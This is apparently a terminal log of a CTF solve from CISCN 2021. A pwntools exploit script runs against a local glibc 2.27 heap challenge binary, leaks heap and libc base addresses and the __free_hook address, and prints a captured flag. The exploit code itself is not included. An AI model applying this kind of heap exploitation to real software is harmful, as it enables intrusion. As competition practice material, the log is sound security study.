 closure@closure-virtual-machine:~/桌面/aaa/cis$ python exp.py
[+] Starting local process './silverwolf': pid 25592
[*] '/home/closure/tools/glibc-all-in-one/libs/2.27-3ubuntu1.5_amd64/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
exp.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:
wntools.com/#bytes
  io.sendline(str(size))
heapbase: 0x55c89aadd000
libcbase: 0x7f1cb72f4000
free_hook: 0x7f1cb76e18e8
[*] Switching to interactive mode
flag{closure_ciscn_2021}
\x00\x00\x00\x00[*] Got EOF while reading in interactive
$